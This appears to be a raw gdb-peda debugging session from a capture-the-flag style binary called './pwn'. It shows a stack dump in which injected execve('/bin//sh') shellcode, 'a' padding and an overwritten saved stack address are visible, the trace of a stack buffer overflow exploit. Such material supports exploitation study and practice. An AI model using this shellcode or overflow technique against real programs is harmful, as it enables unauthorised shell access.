 gdb-peda$ stack 25
0000| 0x7ffc37ff1b50 --> 0x34 ('4')
0008| 0x7ffc37ff1b58 --> 0x0
0016| 0x7ffc37ff1b60 --> 0x7ffc37ff1bc0 --> 0x7ffc37ff1be0 --> 0x400b60 (push   r15)
0024| 0x7ffc37ff1b68 --> 0x400b24 (cdqe)
0032| 0x7ffc37ff1b70 --> 0x7f1aa12de8e0 --> 0xfbad208b
0040| 0x7ffc37ff1b78 --> 0x7f1aa14ec700 (0x00007f1aa14ec700)
0048| 0x7ffc37ff1b80 --> 0x30 ('0')
0056| --> 0x7f1aa0f92449 (<_IO_new_file_setbuf+9>:      test   rax,rax)
0064| 0x7ffc37ff1b90 --> 0x6e69622fbb48f631
0072| ("//shVST_j;X1\322\017\005", 'a' <repeats 23 times>, "bb\340\033\377\067\374\177")
0080| 0x7ffc37ff1ba0 --> 0x61050fd231583b6a
0088| 0x7ffc37ff1ba8 ('a' <repeats 22 times>, "bb\340\033\377\067\374\177")
0096| 0x7ffc37ff1bb0 ('a' <repeats 14 times>, "bb\340\033\377\067\374\177")
0104| 0x7ffc37ff1bb8 ("aaaaaabb\340\033\377\067\374\177")
0112| 0x7ffc37ff1bc0 --> 0x7ffc37ff1be0 --> 0x400b60 (push   r15)
0120| 0x7ffc37ff1bc8 --> 0x400b59 (mov 0x0)
0128| 0x7ffc37ff1bd0 --> 0x7ffc37ff1cc8 --> 0x7ffc37ff31fb --> 0x434c006e77702f2e ('./pwn')
0136| --> 0x100000000
0144| 0x7ffc37ff1be0 --> 0x400b60 (push   r15)
0152| --> 0x7f1aa0f3a840 (<__libc_start_main+240>:      mov    edi,eax)
0160| 0x7ffc37ff1bf0 --> 0x1
0168| 0x7ffc37ff1bf8 --> 0x7ffc37ff1cc8 --> 0x7ffc37ff31fb --> 0x434c006e77702f2e ('./pwn')
0176| 0x7ffc37ff1c00 --> 0x1a1509ca0
0184| 0x7ffc37ff1c08 --> 0x400b36 (push   rbp)
0192| 0x7ffc37ff1c10 --> 0x0
--More--(25/25)
gdb-peda$ x/x$rbp
0x7ffc37ff1b60: 0x00007ffc37ff1bc0